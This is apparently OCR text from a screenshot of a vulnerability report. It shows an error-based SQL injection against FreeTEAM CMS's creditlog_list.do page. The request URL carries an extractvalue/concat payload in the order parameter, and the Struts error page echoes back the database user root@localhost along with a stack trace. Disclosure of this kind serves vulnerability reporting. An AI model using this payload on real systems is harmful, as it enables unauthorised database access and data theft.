 http://localhost:8080/JAVAEE/member/creditlog_list.do?order=extractvalue(1,concat(0x7C,(select user()),0x7C))
PMA localhost / localhost / fre... Struts Problem Report freeteam.cn WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Struts Problem Report
Struts has detected an unhandled exception:
Messages:
1. XPATH syntax error: '|root@localhost|'
2. ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|' ### The error may involve
cn.freeteam.cms.dao.CreditlogMapper.selectPageByExample-Inline ### The error occurred while setting parameters ### Cause: java.sql.SQLException: XPATH syntax error:
'|root@localhost|'
File: com/mysql/jdbc/SQLError.java
Line
number: 946
Stacktraces
org.apache.ibatis.exceptions.PersistenceException: ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|' ### The error may involve
cn.freeteam.cms.dao.CreditlogMapper.selectPageByExample-Inline ### The error occurred while setting parameters ### Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|'
org.apache.ibatis.exceptions.ExceptionFactory.wrapException(ExceptionFactory.java:8)
org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:77)
org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:69)
org.apache.ibatis.binding.MapperMethod.executeForList(MapperMethod.java:85)
org.apache.ibatis.binding.MapperMethod.execute(MapperMethod.java:65)
org.apache.ibatis.binding.MapperProxy.invoke(MapperProxy.java:38)
com.sun.proxy.$Proxy21.selectPageByExample(Unknown Source)
cn.freeteam.cms.service.CreditlogService.find(CreditlogService.java:58)
cn.freeteam.cms.action.member.CreditlogAction.list(CreditlogAction.java:65)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
java.lang.reflect.Method.invoke(Unknown Source)
com.opensymphony.xwork2.DefaultActionInvocation.invokeAction(DefaultActionInvocation.java:450)
com.opensymphony.xwork2.DefaultActionInvocation.invokeActionOnly(DefaultActionInvocation.java:289)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:252)
org.apache.struts2.in
是否要存储 localhost 的密码? 为何我会看见此内容(W)? 是(Y) 不用于此站点(N)
100%